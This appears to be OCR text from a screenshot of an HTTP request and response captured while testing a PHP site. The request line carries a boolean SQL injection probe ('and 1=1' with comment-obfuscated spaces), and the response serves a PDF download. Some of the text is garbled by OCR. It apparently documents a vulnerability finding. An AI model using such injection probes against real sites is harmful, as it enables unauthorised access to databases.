 GE d=1306/**/and/**/1=1 HTTP/1.1
Hos
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmt=1;
__utmz=200304429.1521735573.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=e2294574f28d0560dccc5d9e261829cc;
__utma=200304429.1546596041.1521735573.1521735573.1521770659.2;
__utmc=200304429; __utmb=200304429.1.10.1521770659
Connection: close
HTTP/1.1 200 OK
Date: Fri, 23 Mar 2018 02:27:14 GMT
Server: Apache/2.0.59 (Win32) PHP/4.4.5
X-Powered-By: PHP/4.4.5
Pragma: public
Expires: 0
Cache-Control: public
Content-Description: File Transfer
Content-Disposition: attachment; filename=1071402609_ªp
Content-Transfer-Encoding: binary
Content-Length: 182565
Connection: close
Content-Type: application/pdf
%PDF-1.5
%档档
1 0 obj